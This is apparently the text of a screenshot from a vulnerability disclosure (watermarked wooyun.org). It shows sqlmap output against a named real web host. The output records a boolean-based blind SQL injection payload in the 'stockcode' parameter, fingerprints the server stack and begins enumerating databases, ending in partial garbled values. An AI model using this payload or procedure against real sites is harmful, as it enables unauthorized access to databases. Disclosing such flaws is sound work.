 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://hkba.eastmoney.com/guba_...
[20:31:32] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:31:32] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: stockcode
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: stockcode=01186 AND 5991=5991
---
[20:31:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:31:33] [INFO] fetching database names
[20:31:33] [INFO] fetching number of databases
[20:31:33] [INFO] resumed: F
[20:31:33] [ERROR] unable to retrieve the number of databases
[20:31:33] [INFO] resumed: EB2
[20:31:33] [INFO] resumed: 3
[20:31:33] [INFO] resumed: 9
[20:31:33] [INFO] resumed: 5
[20:31:33] [INFO] resuming partial value: \x1f
www.wooyun.org